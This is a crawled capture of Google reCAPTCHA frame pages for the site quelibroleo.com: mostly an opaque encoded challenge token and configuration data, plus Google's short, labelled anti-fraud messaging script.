9aOcOcwpRHw7fDnsK6wrt1fRXDrMKFwpjCsz0ESxgIwpLDgFcHwq/CqDHDoMOww7oXQhvCk8KACzjCosOHb0fCoTPCu2R+aMKGw7DDoMKMw493csK/ecOnw45mw4zDkThQa8O8ecObZDk/[base64]/Ch8Odw5fDimTCgFF2ZcKIwqDCkhjCrnTDhkYiw7U4wr7DvsKxw6PDhhAXfcOKw5jDjsKhQMO1wonCucKywpTCqQx1wpMXwrJhwqQBwq3CqW5lw6hvLWbDtsO8FC3Do0zDmcOvPMOTwpYBw7IGZMOzwq/DssKWEFTDpmQHBnvCkQNQwqZhw5nDvlh8XWLDmhsgLsKcEHp/w6IMNRJUw6XDrsKvBUhSwoJUwolvw5UoPcOZY8OYw5zDnMKAwrTCqcOfw7FiwqnCmyl2wo/DoSXCucKpJTjCinXDgsKRLMOoBTQXw5Y6w41RPXbCngR5wqQBw6dvDEMobMOFJcOmUcOZM8Oaw6Nnw7jCosO7K1bDkyd6wqQkJcKCw7bDo3BmW2/DmwXDqGR3w7jCrR0qScO5MCHCjknClDgQTyrDp8OXw6IBa8OxDcKiwop1wp0KwpIYJnp0wrnDqsK0wrXCmUZAwp/[base64]/DncOYw4EvecOCw5DCuMORKi7DnUrDj8KOwpYKwoI2w5wvAmzCgFR1w4pNaV3Cg8OfJMOYYH7CjGo6HsOuwrk0NnggGsKAwpTChS1swpPDu8KXwojDscOVBFhrPMKyw7/CusOlBj/ClsOZw6rCmyLCgMO8wqfCmsKMwpNXLBrCpsKbZ8OUexDCh8K3wrTCpisEwrLDqUl6wqvDsDI8wo/Do8KtwqBXwqcTwoDCl8OeZsOPwo7CqRl3w6hpwpRWw5LCqsKBw70EwrdmB8OuPDrDpV/DucK5w6QGw6U4w4Fhw5odUwVAEcKZR8Kcw58hEF3DjwnDksOLa19qDMKsOVF6w4kNw7zDmcOCw6XCg8KvLcKtKsOKDX/Dh8K1CcKxw7zCmcOHKMO1wqLCgWHDuX/DqAvDqjQve8KyBcOYWDzDmsKcAV0Gw6fCoD7Ci345woXDv8KKw4sEwrPDssOaTMKTfsKycsOWw7kFZz3Do1N2ZibCkMOkcQM6OMKHwpkzwqM7acOWwoFVw5V0wrNNfcOaB8Kgw6FNVjNGw7JTwoTDs8OTYsO+Lz/CrMONw4VTw6XDj8KNd8O5w5TDucOMwrI5w6zChcOmHVfDjF0jwovDp8OneUpFScOdQWPDiMKCwqpWw7XDisOBwrIUwrrCvl9fw6tIwpQlwrQyRibCmUDCrWTDl0rCmcOJN0rCpnASaMK6DmDCs8OWw6Y/OjNZZ18INMOow5TCk8O4bUXCrTFMJyw3I2XCv3MIACAfHlcKAMOXFUfDh8K0c8KBwoPCjsKRYFV9UxLCiMKcYMKZw7XDqnPDkUPDocOywpnCnSF0LsKywpHCtw/CnEHCtcK1wpjDpMOEQkhsNl3DvEETYzFCJcK/wpzCrzJlUklxazvCocKeYMOlYsO/PMO/fMKwwrdFKhPDiMOFH0bDlcKIw54kGcOuw6VUwrPCqUdEwoLDqmgQNMO+ccOfXsOCQ1XCmSPDvQN1w7HDqVXCul4uF3bDrsKpEMKddWzDhzhZb8KTwpJMNyHCnQRQw7Jiw5DChsORwrlnX1rCtzTCjwQTw6bDojcgwr/[base64]/[base64]/DvisJTMO6XFRiw7nCllPDjMOOO1vCnmtRw6RmwpDCksKTwrTCr8KhZgrClnPCu8Kmw7jCvsOCZMKZw4Q7wqzDpsKDd0lhbwcPFcKrw7DCni/DolDCqicYwpAkw6zCpsK2E8KJKA/[base64]/wpo1wp/DinAgw6V2An1TaGLChTfCukYhwrghHMOLWVQTw6TCv8OnwpLDhDwdJsOAw6hBblUowqrCnMK7wq/DosOiw4bCk8Ozw73DqMKESjJ8wp/[base64]/CsUPDggHDtMO6HBVDwqdIw58zRH5Xf2w/UjFFA8KkGMOmVMKywovCoh/[base64]/wpbDs8OkwoLCn8OjERjDsMKdXSvCj8OBwphdwqLDvMKWwrBbTsOAwq1Pwq0qwq3Dnl0gw610asOzwoEHGsOtw7rCicO2w7oxwqrDuMO1XMOew6d4wqPCsXYJecOdw6M3w7/Cm3nCpk/DkB1DwphAaXnCtHXCsQcTwqTDscOObVpvw7FHGx3CmsOqw5zCtCHDpH3DjG/CtMOnwoNvw7gew5/[base64]/DoEEBX8OxwozChcOTw4LDqMO5w4xuw7HDssKywrVcw53CosOmwrrCvsKya0k9wpvClsORw4XCmjs/El8ww6zDgsOTOE3DgVfDhcObalHCssObWsK4wqvCp8ORw4HCucKuwqR9w5EJwrpHw57Dkk3Ci2LDilPDr8KJw7HDogJfwqpuR8K/[base64]/Co8KewrhXP8KDHU3CvgzCpA7CkCLDrHUOw6zDq8KlKyouw40GX8OywogaRMO3Wn5yT8OpHsKBRcOxwrvCiWLCsU8BCMOpZSvClcKdwrDDjUBKwpNTKcOWPMOPw7/DrgJcwovDrFZ2w4PCssKawojDmMOwwr/CoWnDhA53w6rCjAXCpcKrZUAlw6HDvsOLDFPCn8K8w7YoIVXDuFzClsKFwo7CsDktwoPCqxjCvsOvw4pXwq4/[base64]/[base64]/CiMKTw4HCrxE1wo9pw53DvBLCiUlywpnDqcONw5HCmnUlw65REcOnE8OJwoVLYcKRMkMjw5bCgAzCisKpwog9D8KXIic8wrUmwqJQAjLDpQgRw5E9w6kTw5TCpS/CvX9fw5zDqzo+TFbCqXNCwojCpk7DqE/Dv8KyYEoIw4vCnhjDo0zDqsK6w47DkcKDw45ww4REPSLDvD14w7nCucOzGcK0wqjDmsKJwrUOJ8OkFMK4wqRmw6YjczcYRwvDvsO2w5LDmQfCoTnDrg7DkkQacmdAZyXCu8KJe2IdwrbChcKqwrQjLcOqwqxWFRfCo1oOw4TCkMOXw7bCuFcPPR/CpVtAwpoBH8OTwpnCqwvDnsOBw64awoovw6Ftw5kLwrTDusOfw5bCo8OAccKYw6Jnw7LClS8tYMO7M8Kvw73DpcKgwoTDr8K6Z8Kew7bCoihTw6BmwpVTJ0/Dsl/ChkVuYT8uw7ldNcOTb8Kow59kJ8KjF8O9SSoTw5DCr8Klw7/DoGHDux3DulBZw4h+wrZHwqzCqRdlwpHCthQwIcK9wp93wpnCgcKrw58+wqJmLcKKcHHDgEh1OMKZCB8fwqrCmcONW8KPCS0nw5pIRsK1csK4w7Fqw7jCoMOLdCU4w4cywr7CrijCoMO4XsOLMBXDi8ODwr1+w6U8w6/DtkLDolFywpw7KzrDtmYLQ8OfworDogtDw53Cu8KAYngAwrbCtcKlw4PCp8O0dAILw4wVw5/Dtg8zVkjDrg3Cv8OiwpDCniAJG8OSD8OgwrzDrUzDrnnDvcKSPxIrw4NnM0vDpcOBEMOFw43DsBzCuMO+w4QabWc4w5zCicOwwqoVw7fDv3/DvgjDmE1qw6/DrsKdw7TDq8Kcw63ChT0Pw6tvYcKYMUnCnjvDoUwGwoAkelgGV8Ouwo9XXU0SUiPCiwfDksO7CcKQZn7Cqg8zw5Vnw7nCsVBBw74wZF3Cq8KZwqh6w5XCu8O5b3Q8wo3DoMKmw6NQbMOWw7Zdw7nDosO3w6stwoFXwoHCjMOddVzDvB7CusK9Q0dhw4JrLFfCr8K/JcKpwpRgw7NzwrzDtMK/w5QXwovCvcOTwrDDk0J4UADCgMKUwq/CtBRuw4BswpjCll98wpDCg1DDqMKXw6Jmw5/DmsOIwqFIVMOEGsO3wqTDuMKyw69JXn8uwo1JwrjCsHvDk2MNHAtXL1jCuMOTTcKNwqZlCcKTVMKFSx9KfMOiLRUdw4JPw5sePsKOVMOjwoTClETCsxEmBcKgwpfDgjVfccKAF8KrbGEZw6LDk8OIF0DCpMKiw440R23DhcK1w6JEU8K/[base64]/CiR0EBWrDmcKLwp9LGWcCw4F8w7EAYcKXw4PCvGY5w5QjHRbDnMKxw6txw73DmcKkQ8KlXBFKMT5hUMOTwprCsMKzWgZaw41Cw7XCscOtwowdw6rDtX4Fw7XCrGbCsFfCtsO/[base64]/[base64]/[base64]/[base64]/w5RLw69uwrTCisK3eH/Cr8OCJSljw4glBiIfwqXCmQ3Ck0rDicOnw4ozW0jCjCxqw4zCqV/DucK0RMK8ZMKNVzHCgMKgf1nDiVwfTcK3dcOZwqc/w6NjHTNdw5VrwqwWScOTTMO6wrdoTcOTw4LCgcKkBSd8w6A7wrLDhnBbw4TCq8O3CHXDisOFwpwYAcKuGcK5wpzClsKMAMOFFn5LwpprAsONf8Opw7bDkwk+w5pPM2VcwqnDtcOEDsOxw4Nbw4LDucOIwpLDmh5cNsKeGMO/IgbDnVvCsMOIw7rDosK8w6/Ds8OmBmtBwrR/aClvRcOEdSbCg8OzY8KtQsKgw7nCpHHDjAEDwoB2w6Zgwr/DkUFjHsOMwoTDrk1aw5h3BcKSwpDCjsOmw455MMK+HC5+wr7DgcK/YMKkVMKuNcKpwo8Tw4PDl3QIw5B4KDgGw5TCpcONwozDhVtZccKHwrHDu8KOOMOHHsOsQjcXwqIWw6jCrMOlwpXCh8O+PMKrwoRrwoxTTsK/wqvDlnJFUsOOQMOJwpJjVW3Dr0jDgX3DkUDDosKVwrBww4/[base64]/w6Zew6EyAS0vYFkawovDqXHDg0/CrlXCvznDv1/DoxvDuMOew4cYdUjCkU9SBsO5wrwowqLDucKXwpI6w6QzBcOYPcKBwqZiWcKtwpTCvsOqw7VHw7wpw78Swp0SAsOTwoUXNBfCiQQ4w5bDp1/CocOTw5tpS2HCqmVlwoNZw6BMAsOrM8K/[base64]/P8O6wrHCpcOsE2nCnQPDk8KOw6LCrcKnJ8OfQj/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rbo0b3c8riP9pnYEmAJprvWODOZsemr1jthsvwKqJj4\\u003d\x22,1,0,null,1,1769517373464,0,0,[107,134,254,225],null,[128,79,173,213,242],\x22RC-EP9zhXLkhhQezA\x22,null,null,null,null,null,\x220dAFcWeA7KS1o4t0nLXgeytq_OIWivfRK9OMIsBbbwdUyFkpOSBR9Ygqik9PPNn_L2EpPpGKQ70lvwHcjy6tRRdfJplKXC-F4GlQ\x22,1769600173659]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1hYvmFkRxrJOubSVKqkvmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769513776436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>